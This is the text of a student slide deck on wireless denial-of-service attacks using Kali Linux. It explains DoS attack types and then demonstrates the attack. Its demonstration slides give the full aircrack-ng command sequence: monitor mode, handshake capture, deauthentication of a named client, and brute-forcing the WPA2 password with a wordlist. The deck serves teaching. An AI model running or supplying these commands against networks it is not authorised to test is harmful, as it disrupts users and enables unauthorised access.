Slide 1
Wireless DOS Attack on Wi-Fi Using Kali Linux
OOP
Presented By : Salim Shrestha

Slide 2
Outline
Introduction
Effect of DOS
Types of DDOS
Tools and Requirements
Demonstration
Conclusion
References

Slide 3
Introduction: DOS attack
DOS Stand for denial of service.
Sending huge amounts of fake requests to exhaust the system’s resources. Which Disconnect users from a Wi-Fi network repeatedly.
The attacker floods the target (such as a website, server, or network) with so many requests that the system becomes overloaded.
Cyber attack designed to disable, shut down or disrupt a network, website or service.
Example of a DoS attack: when a website is accessed massively and repeatedly from different locations, preventing legitimate visitors from accessing the website

Slide 4
Effect of DOS
Websites, applications, or networks become slow or completely unavailable.
Organizations can lose revenue, customer trust, and credibility.
In several cases, the attack may cause permanent damage to hardware or software.
companies may need to spend time and resources restoring systems, dealing with customer complaints, and analyzing the attack.

Slide 5
Types of DDOS
Volume-Based Attacks
Protocol Attacks
Application Layer Attacks
Distributed Denial-of-Service (DDoS) Attacks
Resource Exhaustion
Reflective Attacks

Slide 6

Volume-Based Attacks:
Volume-based attacks flood a network with too much data, overpowering its bandwidth and making the network unusable.
Examples include UDP floods and ICMP floods. In a UDP flood, attackers send many UDP packets to random ports on a server, making the server busy trying to handle all these requests, which slows down or stops legitimate traffic.

Slide 7

Protocol Attacks
SYN Flood: Attackers send many connection requests to a server but don’t finish the process, leaving the server stuck waiting and using up its resources.
Ping of Death: Attackers send large, harmful data packets to a server, causing it to crash or stop working.

Slide 8

Application Layer Attacks
Application layer attacks focus on specific programs or services, causing them to crash or run very slowly.
HTTP Flood: Attackers send a large number of requests to a website, using up its resources so it can't handle real users.
Slowloris: The attacker sends incomplete requests, keeping connections open for a long time, which prevents the server from responding to new, legitimate users.

Slide 9

Distributed Denial-of-Service (DDoS) Attacks
Distributed Denial-of-Service (DDoS) Attacks use many computers to overwhelm a single target, like a website or server.
These computers, often part of a botnet (a group of infected machines controlled by hackers), send a large amount of traffic to the target, making it hard for the system to handle

Slide 10

Resource Exhaustion
This is when the hacker repeatedly requests access to a resource and eventually overloads the web application. The application slows down and finally crashes. In this case, the user is unable to get access to the webpage.

Slide 11


Slide 12
Tools and Requirements
Hardware:
Wi-Fi adapter (with packet injection capabilities)
Kali Linux (live or installed)
Software:
Tools in Kali Linux: Aircrack-ng, aireplay-ng, etc.

Slide 13
Hardware:
Wi-Fi adapter (with packet injection capabilities)
Key Features:
Monitor Mode Support:
Chipset Compatibility: Atheros, Ralink, Realtek

Slide 14



Hardware:
Wi-Fi Adapters for Wi-Fi Hacking
Alfa AWUS036NHA
Panda PAU06
TP-Link TL-WN722N (V1)

Slide 15

Hardware:
Kali Linux (live or installed)
URL: kali.org/get-kali/#kali-installer-images

Slide 16
Software:
Tools in Kali Linux: Aircrack-ng, aireplay-ng, etc.
Aircrack-ng
A suite of tools used to crack WEP and WPA/WPA2-PSK passwords.
How it works: It captures Wi-Fi data packets and analyzes them to recover the password through a brute-force attack.

Slide 17
Software:
Aireplay-ng
A tool used to inject packets into a network to generate traffic and test network vulnerabilities.
Key feature: It can perform deauthentication attacks, which disconnect devices from the Wi-Fi network, forcing them to reconnect.

Slide 18
Demonstration:
# ifconfig
# airmon-ng start wlan0
# airmon-ng check kill
# iwconfig
# airodump-ng -i wlan0mon
# airodump-ng --bssid 8E:F5:A3:77:D6:DB -c 3 -- wlan0
# airodump-ng --bssid A8:32:9A:00:CE:96 -c 11 -w /root/Desktop/wpa2 -- wlan0mon

Slide 19
Demonstration:
//this will kickout the clients
# aireplay-ng -0 20 -a A8:32:9A:00:CE:96 -c 08:4A:CF:7D:47:14 wlan0mon
// if you want to Brute Force Attack
# aircrack-ng -a2 -b 78:1D:BA:93:1F:9A -w /root/Desktop/rockyou.txt
# aircrack-ng -a2 -b A8:32:9A:00:66:E8 -w /media/root/CAF04BE4F04BD57B/test/word.txt /media/root/CAF04BE4F04BD57B/test/Digicom-01.cap

Slide 20
Demonstration:
// to stop airmon-ng
# airmon-ng stop wlan0mon
# service network-manager restart

Slide 21
Conclusion
Understanding DoS attacks and their potential damage is crucial in today's digital world. With the aid of tools like Aircrack-ng and Aireplay-ng in Kali Linux, we can explore and understand how these attacks occur and the potential damage they can inflict.
This knowledge is vital for developing effective strategies to secure Wi-Fi networks and protect them from such threats.

Slide 22
References
Types of DoS attacks: www.geeksforgeeks.org/types-of-dos-attacks/

